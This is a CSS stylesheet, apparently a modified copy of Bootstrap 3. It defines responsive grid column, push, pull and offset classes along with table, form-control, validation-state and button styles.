.col-xs-pull-12{
    right:100%
}
.col-xs-pull-11{
    right:91.66666667%
}
.col-xs-pull-10{
    right:83.33333333%
}
.col-xs-pull-9{
    right:75%
}
.col-xs-pull-8{
    right:66.66666667%
}
.col-xs-pull-7{
    right:58.33333333%
}
.col-xs-pull-6{
    right:50%
}
.col-xs-pull-5{
    right:41.66666667%
}
.col-xs-pull-4{
    right:33.33333333%
}
.col-xs-pull-3{
    right:25%
}
.col-xs-pull-2{
    right:16.66666667%
}
.col-xs-pull-1{
    right:8.33333333%
}
.col-xs-pull-0{
    right:auto
}
.col-xs-push-12{
    left:100%
}
.col-xs-push-11{
    left:91.66666667%
}
.col-xs-push-10{
    left:83.33333333%
}
.col-xs-push-9{
    left:75%
}
.col-xs-push-8{
    left:66.66666667%
}
.col-xs-push-7{
    left:58.33333333%
}
.col-xs-push-6{
    left:50%
}
.col-xs-push-5{
    left:41.66666667%
}
.col-xs-push-4{
    left:33.33333333%
}
.col-xs-push-3{
    left:25%
}
.col-xs-push-2{
    left:16.66666667%
}
.col-xs-push-1{
    left:8.33333333%
}
.col-xs-push-0{
    left:auto
}
.col-xs-offset-12{
    margin-left:100%
}
.col-xs-offset-11{
    margin-left:91.66666667%
}
.col-xs-offset-10{
    margin-left:83.33333333%
}
.col-xs-offset-9{
    margin-left:75%
}
.col-xs-offset-8{
    margin-left:66.66666667%
}
.col-xs-offset-7{
    margin-left:58.33333333%
}
.col-xs-offset-6{
    margin-left:50%
}
.col-xs-offset-5{
    margin-left:41.66666667%
}
.col-xs-offset-4{
    margin-left:33.33333333%
}
.col-xs-offset-3{
    margin-left:25%
}
.col-xs-offset-2{
    margin-left:16.66666667%
}
.col-xs-offset-1{
    margin-left:8.33333333%
}
.col-xs-offset-0{
    margin-left:0
}
@media (min-width:768px){
    .col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{
        float:left
    }
    .col-sm-12{
        width:100%
    }
    .col-sm-11{
        width:91.66666667%
    }
    .col-sm-10{
        width:83.33333333%
    }
    .col-sm-9{
        width:75%
    }
    .col-sm-8{
        width:66.66666667%
    }
    .col-sm-7{
        width:58.33333333%
    }
    .col-sm-6{
        width:50%
    }
    .col-sm-5{
        width:41.66666667%
    }
    .col-sm-4{
        width:33.33333333%
    }
    .col-sm-3{
        width:25%
    }
    .col-sm-2{
        width:16.66666667%
    }
    .col-sm-1{
        width:8.33333333%
    }
    .col-sm-pull-12{
        right:100%
    }
    .col-sm-pull-11{
        right:91.66666667%
    }
    .col-sm-pull-10{
        right:83.33333333%
    }
    .col-sm-pull-9{
        right:75%
    }
    .col-sm-pull-8{
        right:66.66666667%
    }
    .col-sm-pull-7{
        right:58.33333333%
    }
    .col-sm-pull-6{
        right:50%
    }
    .col-sm-pull-5{
        right:41.66666667%
    }
    .col-sm-pull-4{
        right:33.33333333%
    }
    .col-sm-pull-3{
        right:25%
    }
    .col-sm-pull-2{
        right:16.66666667%
    }
    .col-sm-pull-1{
        right:8.33333333%
    }
    .col-sm-pull-0{
        right:auto
    }
    .col-sm-push-12{
        left:100%
    }
    .col-sm-push-11{
        left:91.66666667%
    }
    .col-sm-push-10{
        left:83.33333333%
    }
    .col-sm-push-9{
        left:75%
    }
    .col-sm-push-8{
        left:66.66666667%
    }
    .col-sm-push-7{
        left:58.33333333%
    }
    .col-sm-push-6{
        left:50%
    }
    .col-sm-push-5{
        left:41.66666667%
    }
    .col-sm-push-4{
        left:33.33333333%
    }
    .col-sm-push-3{
        left:25%
    }
    .col-sm-push-2{
        left:16.66666667%
    }
    .col-sm-push-1{
        left:8.33333333%
    }
    .col-sm-push-0{
        left:auto
    }
    .col-sm-offset-12{
        margin-left:100%
    }
    .col-sm-offset-11{
        margin-left:91.66666667%
    }
    .col-sm-offset-10{
        margin-left:83.33333333%
    }
    .col-sm-offset-9{
        margin-left:75%
    }
    .col-sm-offset-8{
        margin-left:66.66666667%
    }
    .col-sm-offset-7{
        margin-left:58.33333333%
    }
    .col-sm-offset-6{
        margin-left:50%
    }
    .col-sm-offset-5{
        margin-left:41.66666667%
    }
    .col-sm-offset-4{
        margin-left:33.33333333%
    }
    .col-sm-offset-3{
        margin-left:25%
    }
    .col-sm-offset-2{
        margin-left:16.66666667%
    }
    .col-sm-offset-1{
        margin-left:8.33333333%
    }
    .col-sm-offset-0{
        margin-left:0
    }
}
@media (min-width:992px){
    .col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{
        float:left
    }
    .col-md-12{
        width:100%
    }
    .col-md-11{
        width:91.66666667%
    }
    .col-md-10{
        width:83.33333333%
    }
    .col-md-9{
        width:75%
    }
    .col-md-8{
        width:66.66666667%
    }
    .col-md-7{
        width:58.33333333%
    }
    .col-md-6{
        width:50%
    }
    .col-md-5{
        width:41.66666667%
    }
    .col-md-4{
        width:33.33333333%
    }
    .col-md-3{
        width:25%
    }
    .col-md-2{
        width:16.66666667%
    }
    .col-md-1{
        width:8.33333333%
    }
    .col-md-pull-12{
        right:100%
    }
    .col-md-pull-11{
        right:91.66666667%
    }
    .col-md-pull-10{
        right:83.33333333%
    }
    .col-md-pull-9{
        right:75%
    }
    .col-md-pull-8{
        right:66.66666667%
    }
    .col-md-pull-7{
        right:58.33333333%
    }
    .col-md-pull-6{
        right:50%
    }
    .col-md-pull-5{
        right:41.66666667%
    }
    .col-md-pull-4{
        right:33.33333333%
    }
    .col-md-pull-3{
        right:25%
    }
    .col-md-pull-2{
        right:16.66666667%
    }
    .col-md-pull-1{
        right:8.33333333%
    }
    .col-md-pull-0{
        right:auto
    }
    .col-md-push-12{
        left:100%
    }
    .col-md-push-11{
        left:91.66666667%
    }
    .col-md-push-10{
        left:83.33333333%
    }
    .col-md-push-9{
        left:75%
    }
    .col-md-push-8{
        left:66.66666667%
    }
    .col-md-push-7{
        left:58.33333333%
    }
    .col-md-push-6{
        left:50%
    }
    .col-md-push-5{
        left:41.66666667%
    }
    .col-md-push-4{
        left:33.33333333%
    }
    .col-md-push-3{
        left:25%
    }
    .col-md-push-2{
        left:16.66666667%
    }
    .col-md-push-1{
        left:8.33333333%
    }
    .col-md-push-0{
        left:auto
    }
    .col-md-offset-12{
        margin-left:100%
    }
    .col-md-offset-11{
        margin-left:91.66666667%
    }
    .col-md-offset-10{
        margin-left:83.33333333%
    }
    .col-md-offset-9{
        margin-left:75%
    }
    .col-md-offset-8{
        margin-left:66.66666667%
    }
    .col-md-offset-7{
        margin-left:58.33333333%
    }
    .col-md-offset-6{
        margin-left:50%
    }
    .col-md-offset-5{
        margin-left:41.66666667%
    }
    .col-md-offset-4{
        margin-left:33.33333333%
    }
    .col-md-offset-3{
        margin-left:25%
    }
    .col-md-offset-2{
        margin-left:16.66666667%
    }
    .col-md-offset-1{
        margin-left:8.33333333%
    }
    .col-md-offset-0{
        margin-left:0
    }
}
@media (min-width:1200px){
    .col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{
        float:left
    }
    .col-lg-12{
        width:100%
    }
    .col-lg-11{
        width:91.66666667%
    }
    .col-lg-10{
        width:83.33333333%
    }
    .col-lg-9{
        width:75%
    }
    .col-lg-8{
        width:66.66666667%
    }
    .col-lg-7{
        width:58.33333333%
    }
    .col-lg-6{
        width:50%
    }
    .col-lg-5{
        width:41.66666667%
    }
    .col-lg-4{
        width:33.33333333%
    }
    .col-lg-3{
        width:25%
    }
    .col-lg-2{
        width:16.66666667%
    }
    .col-lg-1{
        width:8.33333333%
    }
    .col-lg-pull-12{
        right:100%
    }
    .col-lg-pull-11{
        right:91.66666667%
    }
    .col-lg-pull-10{
        right:83.33333333%
    }
    .col-lg-pull-9{
        right:75%
    }
    .col-lg-pull-8{
        right:66.66666667%
    }
    .col-lg-pull-7{
        right:58.33333333%
    }
    .col-lg-pull-6{
        right:50%
    }
    .col-lg-pull-5{
        right:41.66666667%
    }
    .col-lg-pull-4{
        right:33.33333333%
    }
    .col-lg-pull-3{
        right:25%
    }
    .col-lg-pull-2{
        right:16.66666667%
    }
    .col-lg-pull-1{
        right:8.33333333%
    }
    .col-lg-pull-0{
        right:auto
    }
    .col-lg-push-12{
        left:100%
    }
    .col-lg-push-11{
        left:91.66666667%
    }
    .col-lg-push-10{
        left:83.33333333%
    }
    .col-lg-push-9{
        left:75%
    }
    .col-lg-push-8{
        left:66.66666667%
    }
    .col-lg-push-7{
        left:58.33333333%
    }
    .col-lg-push-6{
        left:50%
    }
    .col-lg-push-5{
        left:41.66666667%
    }
    .col-lg-push-4{
        left:33.33333333%
    }
    .col-lg-push-3{
        left:25%
    }
    .col-lg-push-2{
        left:16.66666667%
    }
    .col-lg-push-1{
        left:8.33333333%
    }
    .col-lg-push-0{
        left:auto
    }
    .col-lg-offset-12{
        margin-left:100%
    }
    .col-lg-offset-11{
        margin-left:91.66666667%
    }
    .col-lg-offset-10{
        margin-left:83.33333333%
    }
    .col-lg-offset-9{
        margin-left:75%
    }
    .col-lg-offset-8{
        margin-left:66.66666667%
    }
    .col-lg-offset-7{
        margin-left:58.33333333%
    }
    .col-lg-offset-6{
        margin-left:50%
    }
    .col-lg-offset-5{
        margin-left:41.66666667%
    }
    .col-lg-offset-4{
        margin-left:33.33333333%
    }
    .col-lg-offset-3{
        margin-left:25%
    }
    .col-lg-offset-2{
        margin-left:16.66666667%
    }
    .col-lg-offset-1{
        margin-left:8.33333333%
    }
    .col-lg-offset-0{
        margin-left:0
    }
}
table{
    background-color:transparent
}
caption{
    padding-top:8px;
    padding-bottom:8px;
    color:#777;
    text-align:left
}
th{
    text-align:left
}
.table{
    width:100%;
    max-width:100%;
    margin-bottom:20px
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{
    padding:8px;
    line-height:1.42857143;
    vertical-align:top;
    border-top:1px solid #ddd
}
.table>thead>tr>th{
    vertical-align:bottom;
    border-bottom:2px solid #ddd
}
.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{
    border-top:0
}
.table>tbody+tbody{
    border-top:2px solid #ddd
}
.table .table{
    background-color:#fff
}
.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{
    padding:5px
}
.table-bordered{
    border:1px solid #ddd
}
.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{
    border:1px solid #ddd
}
.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{
    border-bottom-width:2px
}
.table-striped>tbody>tr:nth-of-type(odd){
    background-color:#f9f9f9
}
.table-hover>tbody>tr:hover{
    background-color:#f5f5f5
}
table col[class*=col-]{
    position:static;
    display:table-column;
    float:none
}
table td[class*=col-],table th[class*=col-]{
    position:static;
    display:table-cell;
    float:none
}
.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{
    background-color:#f5f5f5
}
.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{
    background-color:#e8e8e8
}
.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{
    background-color:#dff0d8
}
.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{
    background-color:#d0e9c6
}
.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{
    background-color:#d9edf7
}
.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{
    background-color:#c4e3f3
}
.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{
    background-color:#fcf8e3
}
.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{
    background-color:#faf2cc
}
.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{
    background-color:#f2dede
}
.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{
    background-color:#ebcccc
}
.table-responsive{
    min-height:.01%;
    overflow-x:auto
}
@media screen and (max-width:1024px){
    .table-responsive{
        width:100%;
        margin-bottom:15px;
        overflow-y:hidden;
        -ms-overflow-style:-ms-autohiding-scrollbar;
        border:1px solid #ddd
    }
    .table-responsive>.table{
        margin-bottom:0
    }
    .table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{
        white-space:nowrap
    }
    .table-responsive>.table-bordered{
        border:0
    }
    .table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{
        border-left:0
    }
    .table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{
        border-right:0
    }
    .table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{
        border-bottom:0
    }
}
fieldset{
    min-width:0;
    padding:0;
    margin:0;
    border:0
}
legend{
    display:block;
    width:100%;
    padding:0;
    margin-bottom:20px;
    font-size:21px;
    line-height:inherit;
    color:#333;
    border:0;
    border-bottom:1px solid #e5e5e5
}
label{
    display:inline-block;
    max-width:100%;
    margin-bottom:5px;
    font-weight:700
}
input[type=search]{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
input[type=checkbox],input[type=radio]{
    margin:4px 0 0;
    margin-top:1px \9;
    line-height:normal
}
input[type=file]{
    display:block
}
input[type=range]{
    display:block;
    width:100%
}
select[multiple],select[size]{
    height:auto
}
input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{
    outline:thin dotted;
    outline:5px auto -webkit-focus-ring-color;
    outline-offset:-2px
}
output{
    display:block;
    padding-top:7px;
    font-size:14px;
    line-height:1.42857143;
    color:#555
}
.form-control{
    display:block;
    width:100%;
    height:34px;
    padding:6px 12px;
    font-size:14px;
    line-height:1.42857143;
    color:#555;
    background-color:#fff;
    background-image:none;
    border:1px solid #ccc;
    border-radius:4px;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
}
.form-control:focus{
    border-color:#66afe9;
    outline:0;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)
}
.form-control::-moz-placeholder{
    color:#999;
    opacity:1
}
.form-control:-ms-input-placeholder{
    color:#999
}
.form-control::-webkit-input-placeholder{
    color:#999
}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{
    background-color:#eee;
    opacity:1
}
.form-control[disabled],fieldset[disabled] .form-control{
    cursor:not-allowed
}
textarea.form-control{
    height:auto
}
input[type=search]{
    -webkit-appearance:none
}
@media screen and (-webkit-min-device-pixel-ratio:0){
    input[type=date],input[type=time],input[type=datetime-local],input[type=month]{
        line-height:34px
    }
    .input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{
        line-height:30px
    }
    .input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{
        line-height:46px
    }
}
.form-group{
    margin-bottom:15px
}
.checkbox,.radio{
    position:relative;
    display:block;
    margin-top:10px;
    margin-bottom:10px
}
.checkbox label,.radio label{
    min-height:20px;
    padding-left:20px;
    margin-bottom:0;
    font-weight:400;
    cursor:pointer
}
.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{
    position:absolute;
    margin-top:4px \9;
    margin-left:-20px
}
.checkbox+.checkbox,.radio+.radio{
    margin-top:-5px
}
.checkbox-inline,.radio-inline{
    position:relative;
    display:inline-block;
    padding-left:20px;
    margin-bottom:0;
    font-weight:400;
    vertical-align:middle;
    cursor:pointer
}
.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{
    margin-top:0;
    margin-left:10px
}
fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{
    cursor:not-allowed
}
.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{
    cursor:not-allowed
}
.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{
    cursor:not-allowed
}
.form-control-static{
    min-height:34px;
    padding-top:7px;
    padding-bottom:7px;
    margin-bottom:0
}
.form-control-static.input-lg,.form-control-static.input-sm{
    padding-right:0;
    padding-left:0
}
.input-sm{
    height:30px;
    padding:5px 10px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px
}
select.input-sm{
    height:30px;
    line-height:30px
}
select[multiple].input-sm,textarea.input-sm{
    height:auto
}
.form-group-sm .form-control{
    height:30px;
    padding:5px 10px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px
}
select.form-group-sm .form-control{
    height:30px;
    line-height:30px
}
select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{
    height:auto
}
.form-group-sm .form-control-static{
    height:30px;
    min-height:32px;
    padding:5px 10px;
    font-size:12px;
    line-height:1.5
}
.input-lg{
    height:46px;
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333;
    border-radius:6px
}
select.input-lg{
    height:46px;
    line-height:46px
}
select[multiple].input-lg,textarea.input-lg{
    height:auto
}
.form-group-lg .form-control{
    height:46px;
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333;
    border-radius:6px
}
select.form-group-lg .form-control{
    height:46px;
    line-height:46px
}
select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{
    height:auto
}
.form-group-lg .form-control-static{
    height:46px;
    min-height:38px;
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333
}
.has-feedback{
    position:relative
}
.has-feedback .form-control{
    padding-right:42.5px
}
.form-control-feedback{
    position:absolute;
    top:0;
    right:0;
    z-index:2;
    display:block;
    width:34px;
    height:34px;
    line-height:34px;
    text-align:center;
    pointer-events:none
}
.input-lg+.form-control-feedback{
    width:46px;
    height:46px;
    line-height:46px
}
.input-sm+.form-control-feedback{
    width:30px;
    height:30px;
    line-height:30px
}
.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{
    color:#3c763d
}
.has-success .form-control{
    border-color:#3c763d;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-success .form-control:focus{
    border-color:#2b542c;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168
}
.has-success .input-group-addon{
    color:#3c763d;
    background-color:#dff0d8;
    border-color:#3c763d
}
.has-success .form-control-feedback{
    color:#3c763d
}
.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{
    color:#8a6d3b
}
.has-warning .form-control{
    border-color:#8a6d3b;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-warning .form-control:focus{
    border-color:#66512c;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b
}
.has-warning .input-group-addon{
    color:#8a6d3b;
    background-color:#fcf8e3;
    border-color:#8a6d3b
}
.has-warning .form-control-feedback{
    color:#8a6d3b
}
.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{
    color:#a94442
}
.has-error .form-control{
    border-color:#a94442;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-error .form-control:focus{
    border-color:#843534;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483
}
.has-error .input-group-addon{
    color:#a94442;
    background-color:#f2dede;
    border-color:#a94442
}
.has-error .form-control-feedback{
    color:#a94442
}
.has-feedback label~.form-control-feedback{
    top:25px
}
.has-feedback label.sr-only~.form-control-feedback{
    top:0
}
.help-block{
    display:block;
    margin-top:5px;
    margin-bottom:10px;
    color:#737373
}
@media (min-width:1024px){
    .form-inline .form-group{
        display:inline-block;
        margin-bottom:0;
        vertical-align:middle
    }
    .form-inline .form-control{
        display:inline-block;
        width:auto;
        vertical-align:middle
    }
    .form-inline .form-control-static{
        display:inline-block
    }
    .form-inline .input-group{
        display:inline-table;
        vertical-align:middle
    }
    .form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{
        width:auto
    }
    .form-inline .input-group>.form-control{
        width:100%
    }
    .form-inline .control-label{
        margin-bottom:0;
        vertical-align:middle
    }
    .form-inline .checkbox,.form-inline .radio{
        display:inline-block;
        margin-top:0;
        margin-bottom:0;
        vertical-align:middle
    }
    .form-inline .checkbox label,.form-inline .radio label{
        padding-left:0
    }
    .form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{
        position:relative;
        margin-left:0
    }
    .form-inline .has-feedback .form-control-feedback{
        top:0
    }
}
.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{
    padding-top:7px;
    margin-top:0;
    margin-bottom:0
}
.form-horizontal .checkbox,.form-horizontal .radio{
    min-height:27px
}
.form-horizontal .form-group{
    margin-right:-15px;
    margin-left:-15px
}
@media (min-width:1024px){
    .form-horizontal .control-label{
        padding-top:7px;
        margin-bottom:0;
        text-align:right
    }
}
.form-horizontal .has-feedback .form-control-feedback{
    right:15px
}
@media (min-width:1024px){
    .form-horizontal .form-group-lg .control-label{
        padding-top:14.33px
    }
}
@media (min-width:1024px){
    .form-horizontal .form-group-sm .control-label{
        padding-top:6px
    }
}
.btn{
    display:inline-block;
    padding:6px 12px;
    margin-bottom:0;
    font-size:14px;
    font-weight:400;
    line-height:1.42857143;
    text-align:center;
    white-space:nowrap;
    vertical-align:middle;
    -ms-touch-action:manipulation;
    touch-action:manipulation;
    cursor:pointer;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    background-image:none;
    border:1px solid transparent;
    border-radius:4px
}
.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{
    outline:thin dotted;
    outline:5px auto -webkit-focus-ring-color;
    outline-offset:-2px
}
.btn.focus,.btn:focus,.btn:hover{
    color:#333;
    text-decoration:none
}
.btn.active,.btn:active{
    background-image:none;
    outline:0;
    -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn{
    pointer-events:none;
    cursor:not-allowed;
    filter:alpha(opacity=65);
    -webkit-box-shadow:none;
    box-shadow:none;
    opacity:.65
}
.btn-default{
    color:#333;
    background-color:#fff;
    border-color:#ccc
}
/*.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{
    color:#333;
    background-color:#e6e6e6;
    border-color:#adadad
}*/
.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{
    background-image:none
}
.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{
    background-color:#fff;
    border-color:#ccc
}
.btn-default .badge{
    color:#fff;
    background-color:#333
}
.btn-primary{
    color:#fff;
    background-color:#337ab7;
    border-color:#2e6da4
}
.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{
    color:#fff;
    background-color:#286090;
    border-color:#204d74
}
.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{
    background-image:none
}
.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{
    background-color:#337ab7;
    border-color:#2e6da4
}
.btn-primary .badge{
    color:#337ab7;
    background-color:#fff
}
.btn-success{
    color:#fff;
    background-color:#5cb85c;
    border-color:#4cae4c
}
.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{
    color:#fff;
    background-color:#449d44;
    border-color:#398439
}
.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{
    background-image:none
}
